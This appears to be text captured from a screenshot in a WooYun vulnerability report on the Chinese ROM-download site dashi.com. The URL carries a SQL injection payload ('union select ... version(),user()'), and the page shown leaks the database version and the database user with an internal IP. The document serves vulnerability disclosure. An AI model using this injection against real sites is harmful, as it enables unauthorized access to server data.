 www.dashi.com/rom/list/device_id/174/release/page/ui/-1%20union%20select%201,concat(0x7c,version(),0x7c,user(),0
卓大师
www.dashi.com
首 页 产品大全 手机问答 刷机教
不怕你搜不到，就怕你不去搜... ROM搜索 刷机 ROOT 解锁 ROM
卓大师 / ROM市场 / HTC G12(Desire S)|5.5.39-MariaDB-1~precise|kfkx@192.168.1.143|kfkx的刷机包(rom)下载
已选择的机型
相关ROM
机型名称：HTC G12(Desire S) 厂商：(HTC)
屏幕分辨率：854x480 CPU：ARMv7 Processor rev 2 (v7l) 1536
教程数：4 ROM数：278
ROM下载量：544386
1 【新
2 HTC
3 HTC
4 【新
5 【新
6 【新
www.wooyun.org